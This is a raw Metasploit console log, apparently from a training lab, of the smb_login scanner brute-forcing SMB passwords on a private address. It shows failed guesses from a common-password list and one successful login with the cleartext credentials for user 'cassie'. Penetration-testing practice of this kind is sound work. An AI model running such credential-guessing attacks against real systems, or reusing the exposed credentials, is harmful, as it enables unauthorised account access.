 [-] 10.129.238.248:445    - 10.129.238.248:445 - Failed: '.\cassie:daniel',
[+] 10.129.238.248:445    - 10.129.238.248:445 - Success: '.\cassie:12345678910'
[-] 10.129.238.248:445    - 10.129.238.248:445 - Failed: '.\admin:123456',
[-] 10.129.238.248:445    - 10.129.238.248:445 - Failed: '.\admin:12345',
[-] 10.129.238.248:445    - 10.129.238.248:445 - Failed: '.\admin:123456789',
[-] 10.129.238.248:445    - 10.129.238.248:445 - Failed: '.\admin:batman',
[-] 10.129.238.248:445    - 10.129.238.248:445 - Failed: '.\admin:password',
[-] 10.129.238.248:445    - 10.129.238.248:445 - Failed: '.\admin:iloveyou',
[-] 10.129.238.248:445    - 10.129.238.248:445 - Failed: '.\admin:princess',
[-] 10.129.238.248:445    - 10.129.238.248:445 - Failed: '.\admin:november',
^C[*] 10.129.238.248:445    - Caught interrupt from the console...
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/smb/smb_login) >>